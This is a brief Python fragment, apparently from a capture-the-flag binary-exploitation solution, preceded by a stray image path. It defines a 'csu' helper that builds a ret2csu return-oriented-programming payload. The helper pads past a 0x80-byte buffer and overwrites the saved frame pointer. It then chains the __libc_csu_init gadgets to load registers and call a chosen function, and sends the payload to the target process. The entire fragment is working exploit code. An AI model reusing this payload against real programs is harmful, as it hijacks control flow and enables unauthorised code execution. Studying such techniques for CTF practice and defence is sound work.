 def csu(rbx, rbp, r12, r13, r14, r15, last):
    # pop rbx,rbp,r12,r13,r14,r15
    # rbx should be 0,
    # rbp should be 1,enable not to jump
    # r12 should be the function we want to call
    # rdi=edi=r15d
    # rsi=r14
    # rdx=r13
    payload = b'a' * 0x80 + fakeebp
    payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
        r13) + p64(r14) + p64(r15)
    payload += p64(csu_front_addr)
    payload += b'a' * 0x38
    payload += p64(last)
    sh.send(payload)
    sleep(1)